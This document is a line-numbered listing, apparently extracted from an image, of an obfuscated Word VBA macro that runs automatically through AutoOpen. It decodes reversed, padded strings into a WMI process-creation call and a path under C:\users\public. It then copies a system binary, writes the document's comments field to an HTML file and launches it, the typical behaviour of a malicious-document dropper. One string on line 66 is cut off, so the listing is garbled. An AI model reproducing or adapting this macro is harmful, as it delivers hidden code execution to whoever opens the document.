 1 Sub AutoOpen()
2
3 ailPn1
4 End Sub
5
6 Public Const a5WFEA As String = "sse)cor)P_2)3ni)W:2)vmi)c\t)oor):st)mgm)niw"
7 Public Const aVjnl8 As String = ")"
8 Public Const a4nsKY As Integer = 429 / 33
9
10
11
12
13
14
15 Function aW3j7(akadNX)
16 aW3j7 = ActiveDocument.BuiltInDocumentProperties(akadNX)
17 End Function
18
19 Public Sub ap7how()
20 If 17728 / 277 < 217 Then
21 Call aimbhA
22 End If
23 End Sub
24
25 Public Sub a3guMK()
26 If 17728 / 277 < 217 Then
27 Call a4c1t
28 End If
29 End Sub
30
31 Public Function atkoV5(a12Rn3, a3ZxcW)
32 FileNumber = FreeFile
33 Open a12Rn3 For Output As #FileNumber
34 Print #FileNumber, a3ZxcW
35 Close #FileNumber
36 End Function
37
38 Sub ac9wVj(azEUqA, a8xVz)
39 FileCopy azEUqA, a8xVz
40 End Sub
41
42 Function aOhtL(a37Mf)
43 aOhtL = a37Mf
44 End Function
45
46 Function avijBH(aOfVs)
47 For a3Va4O = Len(aOfVs) To 1 Step -1
48 aFz9P7 = Mid(aOfVs, a3Va4O, 1)
49 arWxD = arWxD & aFz9P7
50 Next
51 avijBH = arWxD
52 End Function
53
54 Public Function aiPnSR(aFdxsV)
55 aiPnSR = Replace(aFdxsV, aVjnl8, "")
56 End Function
57
58 Sub ailPn1()
59 ap7how
60 a3guMK
61 a3ZEzx = aiPnSR(avijBH(a5WFEA))
62 CreateObject(a3ZEzx).create (aMHvsL)
63 End Sub
64
65 Function aJ4q5H()
66 aJ4q5H = VBA.Split(avijBH("l)m)t)h).)s)m)\)c)i)l)b)u)p)\)s)r)e)s)u)\):)C)|)m)o)c
67 End Function
68
69 Function ae3vX(a1ZcF)
70 a2CY7 = aJ4q5H()
71 Select Case a1ZcF
72 Case 0:
73 ae3vX = a2CY7(1)
74 Case 1:
75 ae3vX = a2CY7(2)
76 Case 2:
77 ae3vX = a2CY7(3)
78 End Select
79 End Function
80
81 Sub a4c1t()
82 alSr6 = aYQZC(ae3vX(2))
83 atkoV5 alSr6, acARD(aW3j7("comments"))
84 End Sub
85
86 Function afZaA(aXacd)
87 afZaA = aiPnSR(aXacd)
88 End Function
89
90 Function acEKiq(aRneQM)
91 acEKiq = (aiPnSR(aRneQM))
92 End Function
93
94 Function aYQZC(akgsje)
95 aYQZC = (aiPnSR(akgsje))
96 End Function
97
98 Function aMHvsL()
99 aVgkU = acEKiq(ae3vX(1))
100 amX2G = aYQZC(ae3vX(2))
101 aMHvsL = aVgkU & " " & amX2G
102 End Function
103
104 Sub aimbhA()
105 aRXx9Q = afZaA(ae3vX(0))
106 aVgkU = acEKiq(ae3vX(1))
107 ac9wVj aRXx9Q, aVgkU
108 End Sub